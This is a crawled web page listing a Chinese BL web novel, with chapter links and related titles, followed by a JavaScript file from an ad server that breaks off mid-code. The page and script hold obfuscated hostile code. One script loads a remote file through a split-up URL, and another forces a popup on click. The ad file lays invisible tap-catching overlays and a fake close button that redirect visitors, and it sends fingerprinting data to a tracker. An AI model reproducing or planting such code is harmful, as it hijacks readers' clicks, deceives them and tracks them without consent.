

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tenstix.com/book/7068/
body_size: 3849
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>噬梦师/BL向_全文在线阅读_夏天晴小说作品 - 腾腾小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="噬梦师/BL向,噬梦师/BL向在线阅读,噬梦师/BL向全文免费阅读">
    <meta name="description" content="噬梦师/BL向最新完整章节由网友提供。《噬梦师/BL向》是由夏天晴创作的耽美小说书籍，腾腾小说提供噬梦师/BL向小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="噬梦师/BL向">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://tenstix.com/static/ss_wap2/nocover.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="夏天晴">
    <meta property="og:novel:book_name" content="噬梦师/BL向">
    <meta property="og:novel:read_url" content="/book/7068/">
    <meta property="og:url" content="/book/7068/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-03-19 03:22:55">
    <meta property="og:novel:latest_chapter_url" content="/read/7068/1461784.html">
    <meta property="og:novel:lastest_chapter_name" content="【参】《噬梦师》终结的叙情诗 第18-1-1梦">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "噬梦师/BL向",
        "author" : {
        "name" : "夏天晴"
      },
      "datePublished" : "2023-03-19 03:22:55",
      "image" : "http://tenstix.com/static/ss_wap2/nocover.jpg",
      "description" : "",
      "url" : "/book/7068/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "腾腾小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="腾腾小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">噬梦师/BL向</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://tenstix.com/static/ss_wap2/nocover.jpg" data="http://tenstix.com/static/ss_wap2/nocover.jpg" alt="噬梦师/BL向">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">噬梦师/BL向</p>
                <p class="author">作者：<span><a href="/author/%E5%A4%8F%E5%A4%A9%E6%99%B4/" class="b" title="夏天晴小说全集">夏天晴</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2023-03-19 03:22:55</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/7068/1461784.html" class="r">【参】《噬梦师》终结的叙情诗 第18-1-1梦</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/7068/1461724.html" style="color: #fff" title="噬梦师/BL向立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/7068/" title="噬梦师/BL向全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('7068','噬梦师/BL向')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/7068/1461784.html" class="g" title="【参】《噬梦师》终结的叙情诗 第18-1-1梦章节阅读">【参】《噬梦师》终结的叙情诗 第18-1-1梦</a></li>
                            <li><a href="/read/7068/1461783.html" class="g" title="【参】《噬梦师》终结的叙情诗 第18-1梦 与章节阅读">【参】《噬梦师》终结的叙情诗 第18-1梦 与</a></li>
                            <li><a href="/read/7068/1461782.html" class="g" title="【参】《噬梦师》终结的叙情诗 第17梦 最后章节阅读">【参】《噬梦师》终结的叙情诗 第17梦 最后</a></li>
                            <li><a href="/read/7068/1461781.html" class="g" title="【参】《噬梦师》终结的叙情诗 第16梦 相片章节阅读">【参】《噬梦师》终结的叙情诗 第16梦 相片</a></li>
                            <li><a href="/read/7068/1461780.html" class="g" title="【参】《噬梦师》终结的叙情诗 第15梦 歌声章节阅读">【参】《噬梦师》终结的叙情诗 第15梦 歌声</a></li>
                            <li><a href="/read/7068/1461779.html" class="g" title="【参】《噬梦师》终结的叙情诗 第14梦 通缉章节阅读">【参】《噬梦师》终结的叙情诗 第14梦 通缉</a></li>
                            <li><a href="/read/7068/1461778.html" class="g" title="【参】《噬梦师》终结的叙情诗 第13梦 谈判章节阅读">【参】《噬梦师》终结的叙情诗 第13梦 谈判</a></li>
                            <li><a href="/read/7068/1461777.html" class="g" title="【参】《噬梦师》终结的叙情诗 第12梦 翅膀章节阅读">【参】《噬梦师》终结的叙情诗 第12梦 翅膀</a></li>
                            <li><a href="/read/7068/1461776.html" class="g" title="【参】《噬梦师》终结的叙情诗 第11梦 思念章节阅读">【参】《噬梦师》终结的叙情诗 第11梦 思念</a></li>
                            <li><a href="/read/7068/1461775.html" class="g" title="【参】《噬梦师》终结的叙情诗 第10梦 以死章节阅读">【参】《噬梦师》终结的叙情诗 第10梦 以死</a></li>
                            <li><a href="/read/7068/1461774.html" class="g" title="【参】《噬梦师》终结的叙情诗 第9梦 本能章节阅读">【参】《噬梦师》终结的叙情诗 第9梦 本能</a></li>
                            <li><a href="/read/7068/1461773.html" class="g" title="【参】《噬梦师》终结的叙情诗 第8梦 打工时章节阅读">【参】《噬梦师》终结的叙情诗 第8梦 打工时</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/7068/" title="噬梦师/BL向全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>夏天晴的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/25685/" class="g">声优王子KISS指令（上册＆下册）(已出版/试阅)</a></span>/<span>夏天晴</span></li>
                            <li><span><a href="/book/7088/" class="g">红茶与妖精</a></span>/<span>夏天晴</span></li>
                            <li><span><a href="/book/7068/" class="g">噬梦师/BL向</a></span>/<span>夏天晴</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%A4%8F%E5%A4%A9%E6%99%B4/" title="夏天晴小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/10408/" title="安非他命（ 1V1 黑道）"><img class="lazyload" _src="http://tenstix.com/images/10/10408/10408s.jpg" height="120" width="90" src="https://tenstix.com/images/10/10408/10408s.jpg" style="display: inline;" alt="安非他命（ 1V1 黑道）"></a></div>
                            <div class="book_img_name"><a href="/book/10408/">安非他命（ 1V1 黑道）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/11179/" title="国民女神穿进肉文中【高H、SM、NP】（正文免费）"><img class="lazyload" _src="http://tenstix.com/images/11/11179/11179s.jpg" height="120" width="90" src="https://tenstix.com/images/11/11179/11179s.jpg" style="display: inline;" alt="国民女神穿进肉文中【高H、SM、NP】（正文免费）"></a></div>
                            <div class="book_img_name"><a href="/book/11179/">国民女神穿进肉文中【高H、SM、NP】（正文免费）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/49202/" title="宁愿被操也不愿上班NPh"><img class="lazyload" _src="http://tenstix.com/images/49/49202/49202s.jpg" height="120" width="90" src="https://tenstix.com/images/49/49202/49202s.jpg" style="display: inline;" alt="宁愿被操也不愿上班NPh"></a></div>
                            <div class="book_img_name"><a href="/book/49202/">宁愿被操也不愿上班NPh</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"811b140d66d4424eb4f1d5966678b5ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 16209
content:
(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var _0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var 